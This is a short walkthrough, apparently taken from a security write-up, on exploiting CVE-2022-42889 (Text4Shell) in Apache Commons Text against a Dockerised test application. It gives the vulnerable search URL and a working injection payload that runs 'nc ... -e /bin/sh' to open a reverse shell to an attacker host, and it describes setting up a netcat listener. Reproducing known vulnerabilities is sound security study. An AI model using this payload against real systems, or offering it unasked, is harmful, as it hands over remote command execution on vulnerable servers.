 How to exploit CVE-2022-42889
To reproduce the attack, the vulnerable component was deployed in a Docker container, accessible
from an EC2 instance, which would be controlled by the attacker. Using the netcat (nc) command,
we can open a reverse shell connection with the vulnerable application.
The vulnerable web application exposes a search API in which the query gets interpolated via the
StringSubstitutor of Commons Text:
http://web.app/text4shell/attack?search=<query>
The following payload could be used to exploit the vulnerability and open a reverse shell:
${script:javascript:java.lang.Runtime.getRuntime().exec('nc 192.168.49.1 9090 -e /bin/sh')}
This payload is composed of “${prefix:name}”, which triggers the String Lookup. As mentioned
above, “script”, “dns” and “url” are the keys that can be used as the prefix to exploit the vulnerability.
Before sending the crafted request, we need to set up the reverse shell connection using the netcat
(nc) command to listen on port 9090.